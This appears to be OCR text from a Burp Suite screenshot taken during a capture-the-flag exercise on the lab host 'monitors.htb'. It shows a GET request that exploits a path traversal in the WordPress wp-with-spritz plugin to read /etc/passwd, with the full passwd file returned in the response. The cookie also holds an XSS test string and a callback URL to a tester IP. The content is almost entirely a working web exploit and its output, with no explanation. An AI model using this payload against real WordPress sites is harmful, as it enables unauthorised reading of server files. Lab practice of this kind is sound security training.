 Send Cancel < > Target: http://monitors.htb
Request
Raw Params Headers Hex
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check; comment_author_e1120dcf78b33bd90ecba143801fce9d=alert%28%27h%27%29%3B;
comment_author_email_e1120dcf78b33bd90ecba143801fce9d=admin%40monitor.htb; comment_author_url_e1120dcf78b33bd90ecba143801fce9d=
http%3A%2F%2F10.10.14.21%3A8000%2Ftest
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Jul 2021 19:31:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1621
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
37 marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
38 Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
39 mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false
40